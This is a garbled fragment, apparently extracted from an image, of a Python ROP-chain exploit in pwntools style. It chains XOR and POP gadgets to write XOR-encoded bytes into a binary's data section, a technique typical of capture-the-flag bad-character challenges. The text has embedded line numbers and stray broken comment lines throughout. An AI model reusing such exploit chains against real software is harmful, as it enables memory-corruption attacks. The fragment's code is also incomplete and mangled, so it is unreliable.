 4 chain += GADGET_XOR_R15_R14b
5 chain += GADGET_POP_R12toR15
6 chain += DUMMY
7 chain += DUMMY
8 chain += p64(xorable('9','g'))
9 chain += p64(0x601029+3) # DATA_SECTION
+3
10 chain += GADGET_XOR_R15_R14b
11 chain += GADGET_POP_R12toR15
12 chain += DUMMY
13 chain += DUMMY
14 chain += p64(xorable('_','.'))
15 chain += p64(0x601029+4) # DATA_SECTION
+4
16 chain += GADGET_XOR_R15_R14b
17 chain += GADGET_POP_R12toR15